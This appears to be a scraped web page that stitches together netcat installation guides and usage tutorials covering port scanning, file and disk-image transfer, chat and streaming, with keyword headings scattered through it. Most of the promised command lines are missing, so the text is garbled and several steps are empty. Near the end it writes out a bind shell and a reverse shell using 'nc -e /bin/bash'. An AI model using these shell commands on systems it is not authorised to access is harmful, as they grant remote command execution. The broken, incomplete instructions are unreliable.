- Install Netcat Ubuntu
- Apt-get Install Netcat
- Install Netcat In Docker Container
- Install Netcat Windows Powershell
- Install Netcat On Windows 10
- Install Netcat Rhel

To install netcat
Jul 09, 2018 How to install netcat. Its is a cross-platform tool and it is available for Linux, macOS, Windows and BSD. We are going to install netcat on Ubuntu 18.04 machine using apt install or compiling it from source code. Installation using apt is pretty simple, you just need to type the following command in the terminal: sudo apt install netcat. Installing netcat in Debian Based Linux. To install netcat on Debian based Linux (such as Ubuntu), we’ll use the apt-get command: $ apt-get install -y netcat. Upon installing netcat, a symlink nc pointing to the netcat command will be created. Installing ncat in RHEL Based Linux.
How to download and install netcat How to download and install netcat on windows 10how to install netcat in windows 10HOW. Jul 08, 2021 By running apt search netcat on an ubuntu machine, it appears as netcat-openbsd package. To install it you can then run sudo apt install netcat-openbsd. When netcat is installed it is symlinked to nc and netcat for ease of invoking the command. We can see this by checking the realpath of nc and netcat, they point to the same nc.openbsd binary. Ncat was written for the Nmap Project as a much-improved reimplementation of the venerable Netcat. It uses both TCP and UDP for communication and is designed to be a reliable back-end tool to instantly provide network connectivity to other applications and users. Ncat will not only work with IPv4 and IPv6 but provides the user with a virtually.
We are going to install netcat on Ubuntu 18.04 machine using apt install or compiling it from source code.
Installation using apt is pretty simple, you just need to type the following command in the terminal:
To install netcat from source code
Compiling netcat from source code is not as easy as installing via apt install, but if you follow the steps below you can install it easily.
Download the source code from netcat website with the following command
Extract the newly downloaded archive. To do so you can run:
cd to the directory containing the package's source code and type ./configure to configure the package for your system.
If you are getting error message like this - 'no acceptable C compiler found in $PATH' when running ./configure command, make sure you have installed gcc compiler. To install it type the following command:
Running configure takes awhile.
Once configure has been successfully finished run:

and
You can remove the program binaries and object files from the source code directory by typing make clean. To also remove the files that configure created, run make distclean command.
How to use netcat
Before starting to explore some netcat commands it's important to know that if you are binding to well-known ports (0-1023) with nc, you need root privilege. Otherwise, you can run nc as a normal user.
1. Test if a particular TCP port of a remote host is open
Output if the 2424 port on remote server is closed
Output if the port on remote server is opened (e.g. 22 port)
2. Perform TCP port scanning against a remote host
The command below will check the ports from 20 to 25 on the remote host and print the result.
Output will look like this
3. Perform UDP port scanning against a remote host

Output will show only the ports which allow udp connections.
Install Netcat Ubuntu
4. Send a test UDP packet to a remote host
The command above will send a test UDP packet with 1 second timeout to a remote host at port 2424
5. Copy a file (e.g., test.txt) from one host to another
On the receiver host (184.145.20.128 in my case) run:
On the sender host (184.145.20.126) run the following command:
This will copy test.txt file from sender host to receiver host via 2424 port. make sure to allow incoming connections on 2424 port on the receiver host.
6. Transfer a whole directory (including its content) from one host to another
On the receiver host run:
On the sender host run the following command:
7. Create a compressed backup of hard drive (e.g., /dev/sdc) on a remote host
On the remote host run:
On the local host run the following command:
8. Restore a hard drive (e.g. /dev/sdc) from a compressed disk image stored in a remote host
On the local host run:
On the remote host run the following command:
9. Run insecure online chat between two hosts
On one host (e.g. 184.145.20.126) run the command below:
On another host (e.g. 184.145.20.128) run the following command:
Apt-get Install Netcat
After running these commands, anything typed in both terminals will be seen on both host machines.
10. Run a web server with a static web page
Run the command below on local host (e.g. 184.145.20.126) to start a web server that serves test.html on port 80. Note that you must run with sudo privileges as 80 is in range of well known ports (1-1023)
Now open http://184.145.20.126/test.html from another host to access it.
11. Listen on a TCP port using IPv6 address
You can use the following command to allow nc use IPv6 address when listening on a TCP port.
Check if it works with the command below
Output will look like this
12. Stream a video file from a server for client to watch the streamed video using video player (e.g., mplayer)
On a video server (184.145.20.126):
On a client host (184.145.20.128):
nc 184.145.20.126 2424 | mplayer -vo x11 -cache 3000 -
April 10, 2009
Install Netcat In Docker Container
Netcat is a simple networking utility which reads and writes data across network connections using the TCP/IP protocol. It's a wonderful tool for debugging all kinds of network problems. It allows you to read and write data over a network socket just as simply as you can read data from stdin or write to stdout. I have put together a few examples of what this can be used to accomplish.
Establishing a connection and getting some data over HTTP:
Creating a shell:
Install Netcat Windows Powershell
- Remote machine:
nc -l 1234 -e /bin/bash - Local machine:
nc remote_machine 1234
Creating a reverse shell:
- Local machine:
nc -l 1234 - Remote machine:
nc -e /bin/bash local_machine 1234
If you'd like to learn more about netcat, I can recommend this book (I served as the technical editor):
I'm sure you are really just here for the download.
If you are having problems due to antivirus programs detecting this as a threat, the following version may be helpful to you. It is compiled with the -e remote execution option disabled. Thanks go to Rodney Beede for putting this together.
Install Netcat On Windows 10
Check out my other pages tagged 'blog'.